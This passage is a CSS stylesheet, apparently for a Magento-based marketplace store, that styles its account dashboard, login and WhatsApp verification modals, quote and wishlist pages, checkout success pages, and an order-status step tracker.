    .catalog-product-view .columns div.product-info-main {
        max-width: none;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-customer-login {
        max-height: 312px;
    }
}



/*-----MyAccount-----*/

.account.customer-account-index .block-collapsible-nav,
.customer-address-form .block-collapsible-nav {
    background: var(--white);
    padding: 14px;
    border-radius: 16px;
}

.account.customer-account-index .page-title-wrapper .page-title {
    display: none;
}

.account.customer-account-index .block-dashboard-info .account-title-section {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    color: var(--text-normal);
    margin: 0 0 8px 0;
}

.account.customer-account-index .title.block-collapsible-nav-title strong {
    font-family: "Roboto";
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
    text-align: left;
    color: var(--text-normal)
}

.account.customer-account-index .account-info-container {
    padding: 24px;
    gap: 16px;
    display: grid;
}

.account.customer-account-index .block-dashboard-info .block-content {
    margin-bottom: 24px;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config tbody tr {
    border: none;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config tbody tr td {
    padding: 0px;
    margin: 0px;
    align-items: center;
    width: 100%;
    max-width: none;
    flex: revert;
}

.account.customer-account-index .block-dashboard-info {
    margin-top: -24px;
}

.account.customer-account-index .block-dashboard-info .well-white {
    border-radius: 16px;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config {
    box-shadow: none;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config tbody {
    display: grid;
    gap: 16px;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config tbody tr {
    display: grid;
    gap: 24px;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config .b-name-surname,
.account.customer-account-index .block-dashboard-info .table-my-account-config .text-email-phone,
.account.customer-account-index .block-dashboard-info .table-my-account-config .text-whatsapp {
    justify-content: flex-end;
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    color: var(--text-normal);
    padding: 0 16px 0 0;
}

.customer-account-index .block-dashboard-info .table-my-account-config .input-button-name-surname input,
.account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email input,
.customer-account-index .block-dashboard-info .table-my-account-config .input-phone {
    font-family: "Roboto Condensed";
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    text-align: left;
    color: #767676;
    -webkit-text-fill-color: #767676;
    padding: 12px 8px;
    margin: 0px;
    border: 1px solid #AEAEAE;
    width: 100%;
    min-height: 40px;
}

.customer-account-index .block-dashboard-info .table-my-account-config .input-button-name-surname input::placeholder,
.account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email input::placeholder,
.customer-account-index .block-dashboard-info .table-my-account-config .input-phone::placeholder {
    font-family: "Roboto Condensed";
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    text-align: left;
    color: #767676;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email,
.account.customer-account-index .input-button-phone,
.customer-account-index .block-dashboard-info .table-my-account-config .input-button-name-surname {
    width: 100%;
    display: flex;
    flex-direction: column;
}

.account.customer-account-index .block-dashboard-info .table-my-account-config .iti__flag-container {
    display: none;
}

.customer-account-index .block-dashboard-info .table-my-account-config .input-phone,
.account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email input {
    background-position: 95% 50% !important;
}

.account.customer-account-index .block-dashboard-info .btn-container-edit-my-account {
    display: flex;
    justify-content: flex-end;
}

.account.customer-account-index .block-addresses-list .addresses-account-container .actions-toolbar{
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.account.customer-account-index .block-addresses-list .ship-container.addresses-account-container {
    background: var(--white);
    border-radius: 16px;
    padding-top: 16px;
    padding-bottom: 16px;
    width: 100%;
    margin-right: 8px;
}

.account.customer-account-index .block-addresses-list .billing-container.addresses-account-container {
    background: var(--white);
    border-radius: 16px;
    padding-top: 16px;
    padding-bottom: 16px;
    margin-left: 8px;
}

.account.customer-account-index .block-addresses-list .billing-container .actions-toolbar {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
}

.account.customer-account-index  .block-addresses-list .payment-billing-address-list {
    flex-wrap: nowrap;
    width: 101%;
}

.account.customer-account-index .block-content#billing-shipping-info {
    padding-left: 12px;
    padding-right: 12px;
    padding-top: 16px;
}


.account.customer-account-index .block-addresses-list .ship-container .actions-toolbar .d-flex {
    align-items:center;
}

.account.customer-account-index .block-addresses-list .billing-container .actions-toolbar .d-flex {
    align-items:center;
}

.account.customer-account-index .block-addresses-list .ship-container .actions-toolbar .d-flex div {
    width: 24px;
    margin: 8px;
}

.account.customer-account-index .block-addresses-list .billing-container .actions-toolbar .d-flex div {
    width: 20px;
    margin: 8px;
    margin-bottom: 14px;
}

.account.customer-account-index .block-addresses-list .ship-container .actions-toolbar .d-flex span {
    font-size: 20px;
    line-height: 20px;
    padding-left: 4px;
}

.account.customer-account-index .block-addresses-list .billing-container .actions-toolbar .d-flex span {
    font-size: 20px;
    line-height: 20px;
    padding-left: 4px;
}

.address-item .address-item-content .action.ml-auto {
    display: flex;
    flex-direction: row;
}

.address-item .address-item-content .action .edit-btn {
    border-top-left-radius: 8px;
    border-bottom-left-radius: 8px;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
    border-right: none;
    margin-left:0px;
    margin-right: 0px;
    height: revert;
    width: revert;
    max-height: 24px;
}

.address-item .address-item-content .action .delete-btn {
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    margin-left:0px;
    margin-right: 0px;
    height: revert;
    width: revert;
    max-height: 24px;
}

.action .edit-btn span,
.action .delete-btn span {
    display: none;
}

.account.customer-account-index .container-title-edit-my-account {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items:center;
    margin-bottom: 16px;
}

.account.customer-account-index .title-edit-my-account {
    text-transform: uppercase;
    font-family: "Roboto";
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
    text-align: left;
    color: var(--text-normal)
}

.account.customer-account-index .container-title-billing-shipping {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items:center;
}

.account.customer-account-index .title-billing-shipping {
    text-transform: uppercase;
    color: var(--text-normal);
    font-weight: 500;
    font-size: 24px;
    font-family: Roboto;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .title-block {
    font-family: 'Roboto';
    font-size: 24px;
    line-height: 24px;
    font-weight: 500;
    margin-bottom: 20px;
    color: #4D4D4D
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-firstname .label {
    display: flex;
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #4D4D4D;
    margin-bottom: 8px;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-firstname .control input {
    height: 40px;
    width: 100%;
    padding-left: 10px;
    opacity: 1;
    color: #767676;
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-whatsapp {
    margin:8px 0;

}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-whatsapp .label {
    display: flex;
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #4D4D4D;
    margin-bottom: 8px;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-whatsapp .control .iti {
    width: 100%
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .complete-input-modal input {
    height: 40px;
    width: 100%;
    padding-left: 10px;
    border: none;
    background: none;
    opacity: 1;
    color: #767676;
    font-weight: 500;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .complete-input-modal .iti--allow-dropdown .iti__flag-container, .vendor-tab-product-price:has(.past-price-special.hidden) .product-special-price-tooltip-container {
    display:none;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field.email.required .label span {
    font-weight: 500;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .btn-primary.send-code-unify-account {
    width: 150px;
    border-radius: 8px;
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-firstname .control input::placeholder  {
    color: #767676;
    font-style: italic;
    font-weight: 400;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto";
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field-name-whatsapp .control input::placeholder {
    color: #767676;
    font-style: italic;
    font-weight: 400;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto";
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field.email.required .control input::placeholder {
    color: #767676;
    font-style: italic;
    font-weight: 400;
    font-size: 16px;
    line-height: 16px;
    font-family: "Roboto";
}

.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show .modal-footer {
    display: none;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .need-complete-name-error {
    background: var(--eco-hint);
    color: var(--white);
    font-size: 16px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    align-content: center;
    font-family: "Roboto";
    font-weight: 510;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .need-complete-email-error  {
    background: var(--eco-hint);
    color: var(--white);
    font-size: 16px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    align-content: center;
    font-family: "Roboto";
    font-weight: 510;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .need-complete-whatsapp-error {
    background: var(--eco-hint);
    color: var(--white);
    font-size: 16px;
    height: 24px;
    border-radius: 4px;
    text-align: center;
    align-content: center;
    font-family: "Roboto";
    font-weight: 510;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .complete-input-modal input.input-text {
    border: none;
    background: none;
    opacity: 1;
    font-weight: 600;
}


.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .btn-primary.send-code-unify-account  {
    width: 180px;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .field.whatsapp-code label {
    width: 220px;
    font-size: 18px;
    line-height: 24px;
    font-family: "Roboto";
    font-weight: 400;
    text-align: center;
    margin-bottom: 8px;
}

.modal-popup.modal-slide._inner-scroll._show .customer-validation-modal .field.whatsapp-code .control {
    margin-bottom: 16px;
}

.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show  .iti--allow-dropdown input.iti__tel-input, .iti--allow-dropdown input.iti__tel-input[type=text],
.marketplace-share-view .modal-popup.modal-slide._inner-scroll._show .field-name-whatsapp input {
    height: 32px;
    font-family: "Roboto";
    font-size: 14px;
    width: 100%;
}

.popup-authentication .block-authentication .form-login .field.whatsapp-code {
    justify-content: flex-start;
}

.popup-authentication .block-authentication .form-login .field.whatsapp-code .control {
    margin-bottom: 28px;
    margin-top: 14px;
}


.popup-authentication .block-authentication .logo-img-col img {
    padding-left:20px;
    padding-right: 20px;
}

.popup-authentication .block-authentication .block-content .field.whatsapp-code .msg-error-locked-user {
    margin-top: -10px;
    margin-bottom: 2px;
}


.customer-validation-modal .field.email.required .control .msj-username-container {
    font-size: 12px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    text-align: left;
    color: var(--text-warning);
    margin-top:4px
}

.customer-validation-modal .field-name-whatsapp .control .msj-username-whatsapp {
    font-size: 12px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    text-align: left;
    color: var(--text-warning);
    margin-top:4px
}

.customer-validation-modal .modal-customer-required-data button.btn-primary {
    display: inline;
    padding: 8px 16px;
    height: fit-content;
    font-size: 16px;
    font-weight: 500;
    border: none !important;
}

.customer-validation-modal .code-input-validation button.btn-primary.send-code-unify-account {
    display: inline;
    padding: 8px 16px;
    font-size: 16px;
    font-weight: 500;
    width: auto;
}


.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show div.modal-inner-wrap {
    background-color: #f0f0f0!important
}


.marketplace-quote-view .incomplete-input-modal .label span:after,
.marketplace-quote-view .incomplete-name-input-modal .label span:after,
.marketplace-share-view .incomplete-input-modal .label span:after,
.marketplace-share-view .incomplete-name-input-modal .label span:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 5px;
}

.incomplete-input-modal .label span {
    font-size: 18px;
}
.marketplace-quote-view .complete-input-modal, .marketplace-quote-view .incomplete-input-modal,
.marketplace-share-view .complete-input-modal, .marketplace-share-view .incomplete-input-modal  {
    display: flex;
    flex-direction: column;
    align-items: start;
}


.marketplace-quote-view .modal-inner-wrap .field.email.required .control,
.marketplace-quote-view .modal-inner-wrap .field-name-whatsapp .control,
.marketplace-quote-view .modal-inner-wrap .field-name-firstname .control,
.marketplace-share-view .modal-inner-wrap .field.email.required .control,
.marketplace-share-view .modal-inner-wrap .field-name-whatsapp .control,
.marketplace-share-view .modal-inner-wrap .field-name-firstname .control  {
    width: 100%;
}
.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content div.complete-input-modal input.input-text,
.marketplace-share-view .modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content div.complete-input-modal input.input-text {
    padding: 0
}

.popup-authentication .block-authentication.no-gutters {
    background-color: var(--main-negative) !important;
}

.popup-authentication .block-swissup-social-login .buttons a:hover {
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
}


.popup-authentication .block-authentication .form-login .field.whatsapp-code .label {
    width: 80%;
}

.block-authentication .field.whatsapp-code .msg_error_invalid_code span,
.block-authentication .field.whatsapp-code .msg_error_overdue_code span,
.block-authentication .field.whatsapp-code .msg_error_locked_user span {
    font-size: 14px;
    font-weight: 500;
}


.block-authentication .field.whatsapp-code .msg_error_invalid_code,
.block-authentication .field.whatsapp-code .msg_error_overdue_code,
.block-authentication .field.whatsapp-code .msg_error_locked_user {
    margin-top: -24px;
}


.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field.email.required .label {
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #4D4D4D;
    margin-bottom: 8px;
    text-align: start;
}

.modal-popup.modal-slide._inner-scroll._show .modal-inner-wrap .modal-content .customer-validation-modal .field.email.required {
    margin-bottom: 8px;
}

.modal-content:has(#customer-validation-modal),
.modal-content:has(#customer-validation-modal),
.modal-content:has(#customer-validation-modal) {
    padding: 36px 40px 24px 40px;
}

.modal-inner-wrap .modal-content:has(.customer-validation-modal),
.marketplace-quote-view .modal-inner-wrap .modal-content:has(#customer-account-validation-modal) {
    min-height: 312px;
}

.modal-popup.modal-slide._inner-scroll._show .modal-content:has(.customer-validation-modal) .field.whatsapp-code .control,
.marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show .modal-content:has(#customer-account-validation-modal) .field.whatsapp-code .control {
    margin: 28px 0;
}

.modal-content:has(#customer-validation-modal) .field-name-whatsapp .control {
    width: 100%;
}

.container-step{
    width: 100%;
    background-color: #FFFFFF;
    overflow-x: auto;
    border-radius: 16px;
    padding: 16px;
    align-content: center;
}

.container-step .steps-card{
    margin: 0 auto;
    max-width: 750px;
}

@media (max-width: 335px) {
    .vendor-tab-container.vendor-tab-styles div.vendor-tab-product-name-container a.product-name {
        font-size: 10px !important;
    }
}

@media (max-width: 580px){
    .container-step .steps-card .step-box .first-line{
        width: 25px;
    }

    .container-step .steps-card .step-box .second-line {
        width: 23px;
    }

    .container-step .steps-card .step-box .third-line {
        width: 21px;
    }

    .container-step .steps-card .wizard-setup::before {
        width: 74%;
    }

    .shared-modal-quote .share_budget_modal_content #search-share-results {
        width: 86%;
    }

    .budget-status-bar .container-step .steps-card {
        width: 415px;
    }

    .budget-status-bar .container-step {
        padding: 16px 0;
    }

    .budget-status-bar .container-step .step-box .first-line span,
    .budget-status-bar .container-step .step-box .second-line span,
    .budget-status-bar .container-step .step-box .third-line span {
        width: 34px;
        left: -34px;
    }

    .budget-status-bar .container-step .step-circle__active::before {
        width: 100px;
    }


    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header div.ship-repeated {
        min-width: revert;
        max-width: revert;
        text-align: right;
        white-space: normal;
        max-height: 32px;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated strong {
        max-width: fit-content;
        padding-right: 8px !important;
        margin-right: auto;
    }

    .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated .shipment-number {
        text-align: left;
    }

    .form .field .control {
        margin-right: 0px;
    }

    .catalog-product-view .product-info-main .box-tocart.with-seller .share-dialog.is-open {
        left: 14em;
    }

    body.page-product-configurable.catalog-product-view .no-price.with-location .share-dialog.is-open {
        top: -1em;
        left: 12em;
    }

    body.catalog-product-view .with-price.with-location .actions-custom-product .product-social-links div.share-dialog.is-open {
        left: 14em;
    }

    body.page-product-structure.catalog-product-view .structure-item-wrapper .popovers.popover-helper {
        left: 14em;
    }
}

.container-step .flex-column-baseline{
    display: flex;
    align-items: baseline;
    justify-content: center;
    flex-direction: column;
    gap: 10px;
}

.container-step .flex-column-baseline p{
    margin: 0 0 0 10px !important;
}

.container-step .flex-column{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

.container-step .flex-row{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: row;
}

.container-step .wizard-setup{
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    position: relative;
}

.container-step .wizard-setup::before{
    content: '';
    width: 86%;
    height: 4px;
    background: repeating-linear-gradient(
        to right,
        #919191,
        #919191 5px,
        transparent 12px,
        transparent 5px
    );
    top: 10px;
    left: 15px;
    position: absolute;
    opacity: .3;
}

.container-step .step-box{
    position: relative;
    z-index: 1;
    justify-content: flex-start;
}

.container-step .tree-line-box .step-box p {
    padding-top: 4px;
}

.container-step .step-circle{
    width: 24px;
    height: 24px;
    background-color: #919191;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}
.container-step .step-box.active .step-circle{
    background-color: #15814B;
}

.container-step .step-box span{
    font-size: 14px;
    color: #919191;
}

.container-step .step-box p{
    font-size: 12px;
    color: #919191;
    margin: 12px 0 0;
}

.container-step .step-box.active span{
    color: white;
    font-weight: bold;
}

.container-step .step-circle__active::before{
    content: '';
    width: 175px;
    height: 4px;
    background-color: #15814B;
    border-radius: 3px;
    top: 10px;
    left: 0;
    position: absolute;
    z-index: -1;
}
.line-status .text-choice, .container-status-bar span  {
    font-size: 14px;
    font-weight: 500;
}

@media (max-width: 768px){
    .container-step .wizard-setup::before{
        width: 86%;
    }
    .container-step .step-circle__active::before{
        width: 120px;
    }

    .container-step .step-box .first-line{
        width: 50px;
    }

    .container-step .step-box .second-line,
    .container-step .step-box .third-line {
        width: 47px;
    }

    .container-step .wizard-setup::before {
        width: 78%;
    }

    .container-step .step-box .first-line span,
    .container-step .step-box .second-line span,
    .container-step .step-box .third-line span {
        width: 42px;
        left: -42px;
    }

    .container-step .steps-card {
        width: 550px;
    }
    .multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date input, .multiplewishlist-vendor-left-border .address-container .datapicker-time .hours {
        max-width: 140px;
    }
    .fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon {
        right: 0!important;
    }
    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map
    .maps-button1-main-google-container
    .img-google-maps
    .ship-map-container {
        background-size: cover !important;
        mask-image: linear-gradient(
            0deg,
            #fff 50%,
            rgba(255, 255, 255, -15) 100%
        );
        min-height: 40px;
        height: 40px;
    }
    .container-buttons2-modify-edit-map-google1 {
        top: 35%;
        right: 16px;
    }
    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: space-between;
        min-height: 98px;
    }
    .multiplewishlist-header-container .address-container-wishlist .container-address-map .container-shipping-name-place-buttons-modify-edit1 {
        width: 60%;
        top: 24px;
        position: relative;
        z-index: 1001;
        right: 0;
        align-self: flex-start;
        margin: 0;
        padding: 0 0 0 8px;
    }
    .line-status .text-choice, .container-status-bar span  {
        font-size: 12px;
    }

}

@media (max-width: 425px){
    .container-step .wizard-setup::before{
        width: 80%;
    }
    .container-step .step-circle__active::before{
        width: 100px;
        left: 4px;
    }
    .container-step .flex-column-baseline{
        margin-left: 64px;
    }


    .text-address-place-body-budget .popover-trigger div.shipping-address {
        max-height: 43px;
        max-width: 100px !important;
        text-overflow: ellipsis;
        overflow: hidden;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2;
        line-clamp: 2;
        line-height: 16px;
    }

    .page-header div.sections.nav-sections {
        width: 260px !important;
    }

    div.sections.nav-sections .level0.nav-2 .li-item.level1 .ui-corner-all .ui-menu-icon.ui-icon.navpro-icon-caret {
        width: 0 !important;
        margin-right: 0 !important;
    }

    .product-container-vendor-tab .multiplewishlist-shipment-header div.ship-repeated {
        min-width: revert;
        max-width: revert;
        text-align: right;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header div.ship-repeated sup {
        top:0.5em
    }

    .marketplace-quote-view .product-container-vendor-tab .shipping-details-quotations {
        margin-bottom: 16px;
    }
    .marketplace-quote-view .shipping-details-quotations p  {
        display: -webkit-box;
        -webkit-line-clamp: 3;
        line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .marketplace-quote-view div.address-container .input-ship-discount-container {
        margin-left: auto;
    }

    .multiplewishlist-shipment-table div.address-container div.col-3.col-sm-2.col-md-1.pl-0 {
        margin: 0 0 16px auto;
    }

    .checkout-onepage-success .firstdata h3.title-success-firstdata-page-pay,
    .checkout-onepage-success .eCheq h3.title-success-eCheq-page-pay,
    .checkout-onepage-success .mercadoPago h3.title-success-mercadopago-page-pay,
    .checkout-onepage-success .cashPay h3.title-success-cashPay-page-pay,
    .checkout-onepage-success .eCheq .title-success-eCheq-page-pay h3,
    .checkout-onepage-success .banktransfer h3.title-success-banktransfer-page-pay,
    .checkout-onepage-success .banktransfer .title-success-banktransfer-page-pay h3  {
        font-size: 14px;
        line-height: 16px;
    }

    .checkout-onepage-success .firstdata .billing-firstdata-container h5,
    .checkout-onepage-success .firstdata .delivery-firstdata-container h5,
    .checkout-onepage-success .eCheq .billing-eCheq-container h5,
    .checkout-onepage-success .eCheq h5,
    .checkout-onepage-success .mercadoPago .billing-mercadopago-container h5,
    .checkout-onepage-success .mercadoPago .delivery-mercadopago-container h5,
    .checkout-onepage-success .cashPay .billing-cashPay-container h5,
    .checkout-onepage-success .cashPay .delivery-cashPay-container h5,
    .checkout-onepage-success .banktransfer .billing-banktransfer-container h5,
    .checkout-onepage-success .banktransfer .delivery-banktransfer-container h5 {
        font-size: 14px !important;
        line-height: 16px;
    }

    .checkout-onepage-success .firstdata .billing-firstdata-container span,
    .checkout-onepage-success .firstdata .delivery-firstdata-container span,
    .checkout-onepage-success .eCheq .billing-eCheq-container span,
    .checkout-onepage-success .eCheq span,
    .checkout-onepage-success .mercadoPago .billing-mercadopago-container span,
    .checkout-onepage-success .mercadoPago .delivery-mercadopago-container span,
    .checkout-onepage-success .cashPay .billing-cashPay-container span,
    .checkout-onepage-success .cashPay .delivery-cashPay-container span,
    .checkout-onepage-success .banktransfer .billing-banktransfer-container span,
    .checkout-onepage-success .banktransfer .delivery-banktransfer-container span  {
        font-size: 11px;
        font-weight: 400;
        line-height: 11px;
    }

    .checkout-onepage-success .firstdata .text-success-firstdata-page-pay h4,
    .checkout-onepage-success .eCheq .text-success-eCheq-page-pay h4,
    .checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay h4,
    .checkout-onepage-success .cashPay .text-success-cashpay-page-pay h4,
    .checkout-onepage-success .banktransfer .text-success-banktransfer-page-pay h4 {
        font-size: 12px;
        font-weight: 400;
        line-height: 12px;
    }

    .checkout-onepage-success .checkout-success .actions-toolbar a.continue-shopping span,
    .checkout-onepage-success .checkout-success .actions-toolbar .btn.outline span {
        font-size: 14px;
    }

    .account.customer-account-index button.edit-my-account, .account.customer-account-index button.save-my-account, .customer-address-form button.save-address-btn {
        min-width: revert;
    }

    .btn-addtocart-wishlist.addto-another-quote-configurable {
        white-space: nowrap;
        padding: 8px !important;
    }

    .btn-addtocart-wishlist.addto-another-quote-configurable .sto-label {
        font-size: 11px;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form .multiple_wishlist_product_form .submit-button-wrapper button.sto-button.sto-primary.sto-md {
        width: 100%;
    }

    .catalog-product-view .stock-data div.stock span {
        font-size: 11px;
    }

    .catalog-product-view .sellers-wrapper div.qty-wrapper.qty-arrows {
        max-width: 42px;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance div.seller-free,
    body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance div.seller-distance-text {
        font-size: 10px;
    }

    .sellers-wrapper .sellers-products div.seller-data img.seller-logo {
        max-width: 24px;
        height: auto;
    }

    body.catalog-product-view .product-options-bottom div.column.best-price-wrapper {
        padding-top: 16px;
    }

    .marketplace-quote-view div.multiplewishlist-header-container span.data-direction-header-title,
    .marketplace-quote-view div.multiplewishlist-header-container span.data-billing-header-title {
        font-size: 14px;
        line-height: 14px;
    }

    .marketplace-quote-view button.btn-addres-delivery,
    .marketplace-quote-view button.btn-billing-delivery {
        padding: 8px;
    }


    div.popup-content-import ol li table thead th,
    div.popup-content-import ol li table tbody td {
        font-size: 8px;
        line-height: 8px;
        align-content: center;
    }

    .optimizer-table-data div.popup-search div.popup-content {
        width: 100vw;
    }


    .optimizer-table-data div.popup-search {
        left: 0
    }
    .btn-back-optimizer svg {
        width: 12px;
        height: 12px;
    }
}
.btn-back-optimizer, .btn-back-optimizer:hover, .error-back-to-budget {
    background: #fff!important;
}
.btn-back-optimizer span, .error-back-to-budget span{
    color: #5E5E5E!important;
}
.text-tehre-was-a-error, .seller-name .eco-terciary  {
    color: #919191!important;
}
.seller-name svg, .store-name svg, .email-contact svg, .wpp-contact svg  {
    opacity: 0.9;
}
.error-message.eco-hint {
    font-weight: 500;
    font-size: 16px;
    max-width: 300px;
}

.container-step .tree-line-box .step-circle__active::before{
    width: 140px;
    left: -125px;
}

.container-step .first-line{
    position: absolute;
    width: 100px;
    height: 35px;
    top: -21px;
    right: 89%;
    border-bottom: 4px dashed #E1e1e1;
    border-left: 4px dashed #E1e1e1;
    border-bottom-left-radius: 16px;
}

.container-step .first-line span{
    position: relative;
    width: 42px;
    height: 4px;
    background: none;
    display: inline-block;
    left: -38px;
    top: -14px;
}

.container-step .second-line{
    position: absolute;
    width: 100px;
    height: 70px;
    top: -55px;
    right: 89%;
    border-bottom: 4px dashed #E1e1e1;
    border-left: 4px dashed #E1e1e1;
    border-bottom-left-radius: 16px;
}

.container-step .second-line span{
    position: relative;
    width: 42px;
    height: 4px;
    background: transparent;
    display: inline-block;
    left: -42px;
    top: -14px;
}

.container-step .third-line{
    position: absolute;
    width: 100px;
    height: 103px;
    top: -89px;
    right: 89%;
    border-bottom: 4px dashed #E1e1e1;
    border-left: 4px dashed #E1e1e1;
    border-bottom-left-radius: 16px;
}

.container-step .third-line span{
    position: relative;
    width: 42px;
    height: 4px;
    background: transparent;
    display: inline-block;
    left: -42px;
    top: -14px;
}


.container-step div[data-follow="follow"] .first-line__step-box .step-circle,
.container-step div[data-follow="follow"] .second-line__step-box .step-circle,
.container-step div[data-follow="follow"] .step-box .step-circle[data-state="lost"]
{
    border: 5px solid #919191
}

.container-step .step-box .step-circle {
    border: 5px solid rgba(0, 0, 0, 0.1)
}

/* case follow */


.container-step div[data-follow="follow"] .first-line,
.container-step div[data-follow="follow"] .second-line,
.container-step div[data-follow="follow"] .third-line
{
    opacity: 1;
    border-bottom: 4px dashed #919191;
    border-left: 4px dashed #919191;
}

.container-step div[data-follow="follow"] .first-line span{
    background: repeating-linear-gradient(to right, #919191, #919191 9px, transparent 9px, transparent 14px);
}


.container-step div[data-follow="follow"] .step-box .step-circle {
    border: 5px solid rgba(0, 0, 0, 0.1)
}

.container-step div[data-follow="follow"] .first-line__step-box .step-circle,
.container-step div[data-follow="follow"] .second-line__step-box .step-circle,
.container-step div[data-follow="follow"] .step-box .step-circle[data-state="lost"] {
    border: 5px solid #919191
}

/*case buy_on*/

.container-step:has(div[data-follow="buy_on"]) .wizard-setup::before {
    background: #15814B;
    opacity: 1
}
.data-container-user-budget {
    gap: 8px;
}


/* case 1 */


.container-step div[data-follow="buy_off"] + .container-step .second-line__step-box .step-circle {
    border: 5px solid rgba(0, 0, 0, 0.1)
}

.container-step div[data-follow="buy_off"] .first-line{
    border-bottom: 4px solid #47BD82;
    border-left: 4px solid #47BD82;
}

.container-step div[data-follow="buy_off"] .first-line__step-box .step-circle{
    background-color: #47BD82 !important;
    color: white;
}

.container-step div[data-follow="buy_off"] .first-line__step-box .step-circle i{
    color: white;
}


.container-step div[data-follow="buy_off"] .first-line span{
    background: #47BD82;
    left: -42px;
}

.container-step div[data-follow="buy_off"] .second-line,
.container-step div[data-follow="buy_off"] .third-line{
    opacity: .3;
    border-color: #919191;
}

.container-step div[data-follow="buy_off"] .second-line span,
.container-step div[data-follow="buy_off"] .third-line span{
    opacity: .1;
}

